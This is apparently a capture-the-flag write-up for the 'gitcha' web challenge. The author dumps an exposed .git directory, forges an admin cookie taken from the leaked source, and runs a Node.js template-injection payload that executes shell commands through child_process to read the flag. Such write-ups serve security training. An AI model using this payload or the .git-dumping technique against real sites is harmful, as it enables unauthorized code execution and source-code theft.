DeconstruCT.F 2023 - gitcha
Description
Category: Web
Simon is maintaining a personal portfolio website, along with a secret which no one else knows.
Can you discover his secret?
Resolution
1. .git directory exploit
The name of the challenge gives us a great hint: *git*cha.

On some website, the .git folder can be exposed and exploited.
We go to https://ch28744128147.ch.eng.run/.git/ and indeed the .git folder is accessible:
We use a tool called git-dumper to dump the entire directory:
1
2
3
4
5
6
7
8
$ python3 /home/michel/Desktop/CTF/Tools/WEB/git-dumper/git_dumper.py https://ch28744128075.ch.eng.run/.git/ git
[-] Testing https://ch28744128075.ch.eng.run/.git/HEAD [200]
[-] Testing https://ch28744128075.ch.eng.run/.git/ [200]
[-] Fetching common files
[-] Fetching https://ch28744128075.ch.eng.run/.gitignore [404]
...
[-] Fetching https://ch28744128075.ch.eng.run/.git/objects/b5/e3f89e84b3ff0a2d3941ff52aceb7233e156d0 [200]
[-] Running git checkout .
Now we go inside the .git directory and we find flag.txt at the root of the project and useful info inside index.js:
- To be admin, we simply need to add this cookie
SECRET_COOKIE_VALUE=thisisahugesecret:1 2 3 4 5 6
const checkAdmin = (req, res) => { if (req.cookies["SECRET_COOKIE_VALUE"] === "thisisahugesecret") { return true; } return false; };

- Once we are admin, we can access to
/supersecretwhere we can add notes.
To add a cookie, open the console (CTRL+SHIFT+I) then run the commcodeand: document.cookie="SECRET_COOKIE_VALUE=thisisahugesecret".
Then we go to /supersecret:
2. NodeJS Server Side Template Injection
We can add new notes and then see the content.

My first idea was to test whether we can perform SSTI (Server Side Template Injection) with {{7*7}}:
And the injection worked:
Now we just need a payload to get the content of flag.txt.
I found one on HackTrics:
1

{{range.constructor("return global.process.mainModule.require('child_process').execSync('tail flag.txt')")()}}
We create the note:
then we see the content:

Finally we get the flag: dsc{g1t_enum3r4ti0n_4nD_sSt1}.